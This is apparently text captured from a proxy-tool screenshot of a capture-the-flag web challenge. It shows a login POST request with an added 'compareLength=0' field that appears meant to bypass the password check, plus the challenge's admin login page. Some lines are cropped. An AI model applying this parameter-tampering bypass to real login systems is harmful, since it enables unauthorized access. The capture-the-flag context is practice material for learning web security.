 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: challenges.0x0539.net:3011
3 Content-Length: 44
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenges.0x0539.net:3011
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
ication/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-AU,en-GB;q=0.9,en-US;q=0.8,e
13 Connection: close
14
15 username=admin&password=test&compareLength=0
Pretty Raw Hex Render
Admin Login
Prove your an admin to access the flag.
username
password
View Source Code Login